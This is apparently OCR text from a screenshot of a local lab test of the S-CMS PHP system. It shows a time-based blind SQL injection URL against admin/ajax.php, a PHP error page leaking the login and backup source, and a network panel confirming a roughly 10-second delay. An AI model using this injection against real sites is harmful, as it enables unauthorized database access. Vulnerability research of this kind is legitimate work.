 ".$xml->page[$i]->tag[$j]->title.
localhost/4.edu.php/?type=gues
localhost/4.edu.php/admin/ajax.php?action=addmenu&type=form&F_id=(select(if(length(database())=8,sleep(10),1))))%23
100%
off
IP
Google 常用网站 姿势 安全站点 加密解密 大佬博客 Spring HTTP盲攻击的几种思... 内网渗透 - Micro8 (33) GitHub Recon a... 移动设备上的书签
( ! ) Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given in D:\Tools\phpStudy\PHPTutorial\WWW\4.edu.php\conn\function.php(2) : eval()'d code on line 1786
Call Stack
# Time Memory Function
1 0.0006 201424 {main}( )
2 0.7418 2830352 ready( )
eval( ' require '../conn/mobile.php'; $action = $_GET["action"]; $typex = $_GET["type"]; if ($_GET["lang"] != "") { $_SESSION["i"] = $_GET["lang"]; } switch($typex){ case "download": Header("Location:http://www.s-cms.cn/scms/produ
$username=Replace_Text($_POST["user"]); $pwd=Replace_Text($_POST["password"]); $emailcode=t($_POST["emailcode"]); if($_SESSION["CmsCode"]!=xcode($_POST["vcode"],'DECODE',$_SESSION["CmsCode"],0) || $_POST["vcode
$_SESSION["CmsCode"]==""){ die("vcode_error"); }else{ $sql="select * from ".TABLE."log where L_action='登录后台成功' order by L_id desc limit 1"; $result = mysqli_query($conn, $sql); $row = mysqli_fetch_assoc($result); if(mysqli_
$L_ip=$row["L_ip"]; } if(($C_email=="XXXXX@qq.com" || $C_email=="" || strpos($C_email,"@")===false) && ($emailcode=="" || $emailcode=="undefined")){ mysqli_query($conn, "update ".TABLE."config set C_test='123456'"); die(
&& ($emailcode=="" || $emailcode=="undefined") && $S_data[0]["S_login2"]==1){ $code=rand(111111, 999999); mysqli_query($conn, "update ".TABLE."config set C_test='".$code."'"); sendmail("邮箱验证码[".$code."]", "您[IP：".ge
[".$_SERVER["HTTP_HOST"]."]后台的操作，邮箱验证码为：".$code."，请在后台登录界面填写。
如果您未进行此操作，请检查您的后台路径[".$C_admin."]及账号密码是否已泄露，请尽快修改！", $C_email); die("ip_error|***".substr($C_email,3)); }else{ $c=getrs("select * from ".TABLE."config","C_test"); if(!checkip($L_ip) && $c!=$emailc
["S_login2"]==1){ die("emailcode_error"); }else{ $sql="select * from ".TABLE."admin where A_del=0 and A_login='".$username."' and A_pwd='".strtoupper(md5($pwd))."'"; $result = mysqli_query($conn, $sql); $row = mysqli_fetch_a
if(mysqli_num_rows($result) > 0) { setcookie("user",$username); setcookie("pass",md5("pass".strtoupper(md5($pwd)))); $_SESSION["user"]=$username; $_SESSION["pass"]=md5("pass".strtoupper(md5($pwd))); setcookie("A_type",$
setcookie("auth",$row["A_part"]); setcookie("newsauth",$row["A_newsauth"]); setcookie("productauth",$row["A_productauth"]); setcookie("textauth",$row["A_textauth"]); setcookie("formauth",$row["A_formauth"]); setcookie("bbsa
库备份，仅保留10天 $handler = opendir('../backup'); while( ($FileName = readdir($handler)) !== false ) { if(is_file("../backup/".$FileName)){ if(time()-filemtime("../backup/".$FileName)>864000 && substr($FileName,-11)=="_backup.
} } } //备份数据库 if($S_data[0]["S_backup"]==1){ $q1 = mysqli_query($conn, "show tables"); while ($t = mysqli_fetch_array($q1)) { $table = $t[0]; if(strpos(strtolower($table),strtolower(file_get_contents("../data/table.txt")))!==false){
create table `$table`"); $sql = mysqli_fetch_array($q2); $mysql.= "DROP TABLE IF EXISTS `$table`" . ";\r\n" . $sql['Create Table'] . ";\r\n"; $q3 = mysqli_query($conn, "select * from `$table`"); while ($data = mysqli_fetch_assoc($q3)) { $
array_map('addslashes', $keys); $keys = join('`,`', $keys); $keys = "`" . $keys . "`"; $vals = array_values($data); $vals = array_map('addslashes', $vals); $vals = join("','", $vals); $vals = "'" . $vals . "'"; $mysql.= "insert into `$table`($keys)
str_replace('CREATE TABLE', 'CREATE TABLE IF NOT EXISTS', $mysql); $mysql = "-- 备份时间：" . date('Y-m-d H:i:s') . " 域名：" . $_SERVER["HTTP_HOST"] . " 备份者：" . $_SESSION["user"] . " 程序版本：" . file_get_contents("version.txt"
0.04 KB/s CPU 内存
0.28 KB/s 5% 40%
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 网络 HackBar Cookie Editor ABP Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET localhost ajax.php?action=addmenu&type=form&F_id=(select(if(length(database())=8,sleep(10),1)... document html 414.72 KB 414.33 KB 10759 毫秒
404 GET localhost favicon.ico img html 已缓存 209 字节